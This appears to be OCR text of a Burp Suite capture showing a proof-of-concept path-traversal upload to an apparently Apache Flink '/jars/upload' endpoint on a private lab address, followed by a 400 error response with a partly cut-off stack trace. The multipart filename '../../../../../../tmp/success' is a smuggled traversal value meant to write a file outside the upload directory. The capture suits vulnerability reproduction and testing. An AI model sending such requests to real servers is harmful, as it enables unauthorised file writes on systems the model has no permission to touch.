 1 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.102.137:8081
Request
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.102.137:8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 185
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="../../../../../../tmp/success"
13
14 success
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 file must be sent, received 0.\n\tat org.a
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.CombinedChannelDuplexHandl
)\n"
]
}